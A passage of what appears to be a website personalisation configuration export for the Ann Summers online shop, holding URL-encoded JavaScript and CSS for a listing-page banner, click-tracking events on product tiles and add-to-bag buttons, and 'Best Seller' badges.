open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.cla